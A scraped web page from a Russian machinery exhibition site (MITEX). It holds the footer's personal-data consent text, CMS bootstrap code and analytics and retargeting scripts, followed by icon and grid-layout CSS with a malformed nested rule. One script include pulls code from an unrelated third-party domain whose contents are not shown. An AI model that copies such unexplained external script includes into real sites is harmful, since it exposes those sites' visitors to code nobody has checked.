            <a href="/upload/files/documents/2025/pk_mitex_25.docx" download="">Порядок регистрации / Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2025, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1765112392,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d02def4351570f8f08eb364269adc5ab"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1762937244180752"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://mitexpo.ru/bitrix/cache/css/s1/inner/page_f666a6c0cf58ef6a30aaf21c72428228/page_f666a6c0cf58ef6a30aaf21c72428228_v1.css?1745316947265
body_size: 172
content:


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?172961071951*/
font.errortext{color:red}font.notetext{color:green}
/* End */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?172961071951 */


--- FILE ---
content_type: text/css
request_url: https://mitexpo.ru/css/font-im.css
body_size: 36126
content:
@font-face {font-family:'im';src:url('../fonts/im.eot?im');src:url('../fonts/im.eot?im#iefix') format('embedded-opentype'),url('../fonts/im.ttf?im') format('truetype'),url('../fonts/im.woff?im') format('woff'),url('../fonts/im.svg?im#im') format('svg');font-weight:normal;font-style:normal}
.im {display:inline-block;font:normal normal normal 14px/1 im;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.im-print:before {
content: "\e90a";
}
.im-ticket:before {
content: "\e90b";
}
.im-form:before {
content: "\e90c";
}
.im-circular_saw:before {
content: "\e908";
}
.im-users:before {
content: "\e909";
}
.im-camera:before {
content: "\e900";
}
.im-drill:before {
content: "\e901";
}
.im-envelope:before {
content: "\e902";
}
.im-list:before {
content: "\e903";
}
.im-map_marker:before {
content: "\e904";
}
.im-pie_chart:before {
content: "\e905";
}
.im-user:before {
content: "\e906";
}
.im-write:before {
content: "\e907";
}
.im-facebook {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im-instagram {
display: inline-block;
  width: 50px;
  height: 50px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im-telegram {
display: inline-block;
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-telegram {
display: inline-block;
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-viber {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-fbmessanger {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-vk {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}

.im-youtube {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}

.im2-rutube {
				display: inline-block;
				width: 25px;
				height: 25px;
				background: url("[data-uri]") 50% 50% no-repeat;
				background-size: 100%;
				}

.im2-fb{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-vk{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-telegram{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-viber{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-fbmessanger{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-instagram{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-youtube{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-visit{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-plan{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-video{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-contacts{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-drill{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-tr{
display: inline-block;
  width: 45px;
  height: 40px;
 background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

/*.im2-reviews{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
  }
  */
  .im2-reviews{
display: inline-block;
  width: 45px;
  height: 40px;
background-image: url('[data-uri]');
  
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  }
  
.im2-subscribe{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;

}

.im2-chart{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-list{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-photo{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-map-pin {
  .im2-photo{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('/upload/medialibrary/b6e/hhy5ndpm0eo5bu5mswmxz46lup6wodc7.svg') 50% 50% no-repeat;
  background-size: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://mitexpo.ru/css/css.css
body_size: 11037
content:
/*** RESET ***/

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
a,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	outline: 0 none;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section {
	display: block
}

img,
a img,
:link img,
:visited img {
	border: 0;
	outline: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

tr {
	vertical-align: middle
}

th,
td {
	vertical-align: inherit
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

ins {
	background: #999;
	color: #000;
	text-decoration: none
}

mark {
	display: inline-block;
	vertical-align: middle;
	padding: 0 .5em;
	background: #999;
	color: #000;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5
}

del {
	text-decoration: line-through
}

abbr[title],
dfn[title] {
	border: 1px dotted #999;
	cursor: help
}

hr {
	display: block;
	margin: 1em 0;
	padding: 0;
	height: 1px;
	color: #999;
	background: #999;
	border: 0
}

button,
input,
select,
textarea {
	margin: 0;
	padding: 0;
	outline: 0 none;
	vertical-align: middle;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

button,
input {
	width: auto;
	overflow: visible
}

button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner,
textarea::-moz-focus-inner {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto;
	resize: none;
	vertical-align: top
}

input[type="button"],
input[type="submit"],
input[type="reset"],
button {
	cursor: pointer
}

input[type="checkbox"] {
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
	appearance: checkbox
}

input[type="radio"] {
	-webkit-appearance: radio;
	-moz-appearance: radio;
	appearance: radio
}

::-webkit-input-placeholder {
	color: #999
}

:-moz-placeholder {
	color: #999
}

::-moz-placeholder {
	color: #999
}

:-ms-input-placeholder {
	color: #999
}

pre,
code,
kbd,
samp {
	font-family: monospace, sans-serif
}

html {
	overflow-y: scroll
}

small,
.small {
	font-size: .75em
}

big,
.big {
	font-size: 1.25em
}

b,
strong {
	font-weight: 700
}

i,
em {
	font-style: italic
}

sub {
	vertical-align: sub;
	font-size: smaller;
	line-height: .5
}

sup {
	vertical-align: super;
	font-size: smaller;
	line-height: .5
}

pre {
	padding: 2em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

img {
	max-width: 100%
}


/*** GRID ***/

.d-grid {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-left: 30px;
	padding-right: 30px;
	max-width: 1280px;
}

.is-liquid-layout .d-grid {
	max-width: 100%;
}

.is-fixed-layout .d-grid {
	width: 1280px;
}

.d-row {
	display: block;
	margin-left: -15px;
	margin-right: -15px;
}

.d-col {
	display: inline-block;
	vertical-align: top;
	position: relative;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	min-height: 1px;
}

.d-col.d-fr {
	float: right;
}

.d-row_ib {
	word-spacing: -5px;
}

.d-row_ib>* {
	word-spacing: 0;
}

.d-row_ib .d-col {
	float: none;
}

.d-col_xs_1 {
	width: 8.33%;
}

.d-col_xs_2 {
	width: 16.66%;
}

.d-col_xs_3 {
	width: 25%;
}

.d-col_xs_4 {
	width: 33.33%;
}

.d-col_xs_5 {
	width: 41.66%;
}

.d-col_xs_6 {
	width: 50%;
}

.d-col_xs_7 {
	width: 58.33%;
}

.d-col_xs_8 {
	width: 66.66%;
}

.d-col_xs_9 {
	width: 75%;
}

.d-col_xs_10 {
	width: 83.33%;
}

.d-col_xs_11 {
	width: 91.66%;
}

.d-col_xs_12 {
	width: 100%;
}

.d-col-offset_xs_0 {
	margin-left: 0;
}

.d-col-offset_xs_1 {
	margin-left: 8.33%;
}

.d-col-offset_xs_2 {
	margin-left: 16.66%;
}

.d-col-offset_xs_3 {
	margin-left: 25%;
}

.d-col-offset_xs_4 {
	margin-left: 33.33%;
}

.d-col-offset_xs_5 {
	margin-left: 41.66%;
}

.d-col-offset_xs_6 {
	margin-left: 50%;
}

.d-col-offset_xs_7 {
	margin-left: 58.33%;
}

.d-col-offset_xs_8 {
	margin-left: 66.66%;
}

.d-col-offset_xs_9 {
	margin-left: 75%;
}

.d-col-offset_xs_10 {
	margin-left: 83.33%;
}

.d-col-offset_xs_11 {
	margin-left: 91.66%;
}

.d-col-offset_xs_12 {
	margin-left: 100%;
}

@media (min-width:640px) {
	.d-col_sm_1 {
		width: 8.33%;
	}
	.d-col_sm_2 {
		width: 16.66%;
	}
	.d-col_sm_3 {
		width: 25%;
	}
	.d-col_sm_4 {
		width: 33.33%;
	}
	.d-col_sm_5 {
		width: 41.66%;
	}
	.d-col_sm_6 {
		width: 50%;
	}
	.d-col_sm_7 {
		width: 58.33%;
	}
	.d-col_sm_8 {
		width: 66.66%;
	}
	.d-col_sm_9 {
		width: 75%;
	}
	.d-col_sm_10 {
		width: 83.33%;
	}
	.d-col_sm_11 {
		width: 91.66%;
	}
	.d-col_sm_12 {
		width: 100%;
	}
	.d-col-offset_sm_0 {
		margin-left: 0;
	}
	.d-col-offset_sm_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_sm_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_sm_3 {
		margin-left: 25%;
	}
	.d-col-offset_sm_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_sm_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_sm_6 {
		margin-left: 50%;
	}
	.d-col-offset_sm_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_sm_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_sm_9 {
		margin-left: 75%;
	}
	.d-col-offset_sm_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_sm_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_sm_12 {
		margin-left: 100%;
	}
}

@media (min-width:768px) {
	.d-col_md_1 {
		width: 8.33%;
	}
	.d-col_md_2 {
		width: 16.66%;
	}
	.d-col_md_3 {
		width: 24.66%;
	}
	.d-col_md_4 {
		width: 33.33%;
	}
	.d-col_md_5 {
		width: 41.66%;
	}
	.d-col_md_6 {
		width: 50%;
	}
	.d-col_md_7 {
		width: 58.33%;
	}
	.d-col_md_8 {
		width: 66.66%;
	}
	.d-col_md_9 {
		width: 75%;
	}
	.d-col_md_10 {
		width: 83.33%;
	}
	.d-col_md_11 {
		width: 91.66%;
	}
	.d-col_md_12 {
		width: 100%;
	}
	.d-col-offset_md_0 {
		margin-left: 0;
	}
	.d-col-offset_md_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_md_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_md_3 {
		margin-left: 25%;
	}
	.d-col-offset_md_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_md_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_md_6 {
		margin-left: 50%;
	}
	.d-col-offset_md_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_md_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_md_9 {
		margin-left: 75%;
	}
	.d-col-offset_md_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_md_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_md_12 {
		margin-left: 100%;
	}
}

@media (min-width:1024px) {
	.d-col_lg_1 {
		width: 8.33%;
	}
	.d-col_lg_2 {
		width: 16.66%;
	}
	.d-col_lg_3 {
		width: 24.66%;
	}
	.d-col_lg_4 {
		width: 33.33%;
	}
	.d-col_lg_5 {
		width: 41.66%;
	}
	.d-col_lg_6 {
		width: 50%;
	}
	.d-col_lg_7 {
		width: 58.33%;
	}
	.d-col_lg_8 {
		width: 66.66%;
	}
	.d-col_lg_9 {
		width: 75%;
	}
	.d-col_lg_10 {
		width: 83.33%;
	}
	.d-col_lg_11 {
		width: 91.66%;
	}
	.d-col_lg_12 {
		width: 100%;
	}
	.d-col-offset_lg_0 {
		margin-left: 0;
	}
	.d-col-offset_lg_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_lg_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_lg_3 {
		margin-left: 24.66%;
	}
	.d-col-offset_lg_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_lg_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_lg_6 {
		margin-left: 50%;
	}
	.d-col-offset_lg_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_lg_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_lg_9 {
		margin-left: 75%;
	}
	.d-col-offset_lg_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_lg_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_lg_12 {
		margin-left: 100%;
	}
}

@media (min-width:1320px) {
	.d-col_1 {
		width: 8.33%;
	}
	.d-col_2 {
		width: 16.66%;
	}
	.d-col_3 {
		width: 24.66%;
	}
	.d-col_4 {
		width: 33.33%;
	}
	.d-col_5 {
		width: 41.66%;
	}
	.d-col_6 {
		width: 50%;
	}
	.d-col_7 {
		width: 58.33%;
	}
	.d-col_8 {
		width: 66.66%;
	}
	.d-col_9 {
		width: 75%;
	}
	.d-col_10 {
		width: 83.33%;
	}
	.d-col_11 {
		width: 91.66%;
	}
	.d-col_12 {
		width: 100%;
	}
	.d-col-offset_0 {
		margin-left: 0;
	}
	.d-col-offset_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_3 {
		margin-left: 24.66%;
	}
	.d-col-offset_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_6 {
		margin-left: 50%;
	}
	.d-col-offset_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_9 {
		margin-left: 75%;
	}
	.d-col-offset_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_12 {
		margin-left: 100%;
	}
}


/*** COMMON ***/

body,
button,
input,
select,
textarea {
	font: 16px/1.5 'Open Sans', sans-serif;
	color: #494949;
}

button,
input,
select,
textarea {
	font-size: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	margin-bottom: .5em;
	font-weight: 700;
	line-height: normal;
	font-family: 'Open Sans', sans-serif;
}

h1,
.h1 {
	position: relative;
	font-weight: 900;
	font-size: 2.625em;
	font-family: 'Rubik', sans-serif;
}

h2,
.h2 {
	font-size: 1.5em;
	font-family: 'Rubik', sans-serif;
}

h3,
.h3 {
	font-size: 1.125em;
	font-family: 'Rubik', sans-serif;
}

h4,
.h4 {
	font-size: 1.125em;
}

h5,
.h5 {
	font-size: 1em;
}

h6,
.h6,
.fs_sm {
	font-size: .875em;
}

.hl_decor {
	margin-bottom: 1.25em;
}

.hl_decor:after {
	display: block;
	margin-top: .75em;
	width: 95px;
	height: 2px;
	background: #f50;
	content: '';
	overflow: hidden;
}

h1[data-text]:before,
.h1[data-text]:before {
	position: absolute;
	top: 50%;
	left: -.067em;
	font-size: 2.14em;
	color: #fff;
	content: attr(data-text);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

h1[data-text] span,
.h1[data-text] span {
	position: relative;
	z-index: 2;
}

a {
	color: #ff5500;
	text-decoration: underline;
}

a:hover {
	color: #ff925c;
}

.d-lnk-js,
a.d-lnk-tdn,
.d-lnk-tdn a {
	text-decoration: none;
}

.d-lnk-js {
	border-bottom: 1px dotted;
}

.d-lnk-js:hover {
	border-bottom-color: transparent;
}

a.d-lnk-txt,
.d-lnk-txt a {
	border-color: inherit;
	color: inherit;
}

a.d-lnk-txt:hover,
.d-lnk-txt a:hover {
	color: #ff5500;
}

a[href^='tel:'] {
	color: inherit !important;
	text-decoration: none !important;
	cursor: default;
}

p {
	margin-bottom: 1.5em;
}

dd {
	padding: 0 0 1em 1em;
}

ol,
ul {
	margin-bottom: 1.5em;
}

ol {
	margin-left: 1.5em;
	list-style-type: decimal;
}

ul {
	margin-left: 2.5em;
	list-style: disc;
}

li {
	margin-bottom: .75em;
}

nav ol,
nav ul,
nav li,
fieldset ol,
fieldset ul,
fieldset li,
.d-plain,
.d-plain li,
.d-plain dd,
input.d-plain,
button.d-plain,
textarea.d-plain {
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
	list-style: none;
}

nav li:before,
fieldset li:before,
.d-plain li:before {
	display: none;
}

fieldset li {
	margin-bottom: 2.5em;
}

.d-bsbb,
.d-grid,
.d-col,
.d-wrapper,
.btn {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.d-wrapper {
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.d-table {
	display: table;
	table-layout: fixed;
}

.d-table__row {
	display: table-row;
}

.d-table__cell {
	display: table-cell;
	vertical-align: middle;
}

.d-cb:after,
.d-grid:after,
.d-row:after {
	clear: both;
	display: block;
	height: 0;
	content: '.';
	visibility: hidden;
}

.d-clear {
	clear: both;
}

.d-ht {
	display: block;
	text-align: left;
	text-indent: -999em;
	overflow: hidden;
}

.d-db {
	display: block;
}

.d-ib,
.btn {
	display: inline-block;
	vertical-align: middle;
}

.d-ha:after,
.d-hb:before {
	display: block;
	height: 0;
	content: '.';
	text-align: left;
	text-indent: -999em;
	overflow: hidden;
}

.d-fn {
	float: none;
}

.d-fl {
	float: left;
}

.d-fr {
	float: right;
}

.d-pr {
	position: relative;
}

.d-tac {
	text-align: center;
}

.d-tal {
	text-align: left;
}

.d-tar {
	text-align: right;
}

.d-taj {
	text-align: justify;
}

.d-ttu {
	text-transform: uppercase;
}

.d-lhn {
	line-height: normal;
}

.d-vat {
	vertical-align: top;
}

.d-vam {
	vertical-align: middle;
}

.d-vab {
	vertical-align: bottom;
}

.d-wsnw {
	white-space: nowrap;
}

.d-hidden,
.d-hide-pc {
	display: none;
}


/* table */

.page-wrap table {
	margin: 2em 0;
}

.page-wrap tr {
	vertical-align: inherit;
}

.page-wrap td,
.page-wrap th {
	padding: .5em 1em;
	border: 1px solid #959595;
}

.page-wrap th {
	background: #f0f0f0;
	font-weight: 700;
	text-align: center;
}

.page-wrap table.d-plain,
.page-wrap table.d-plain th,
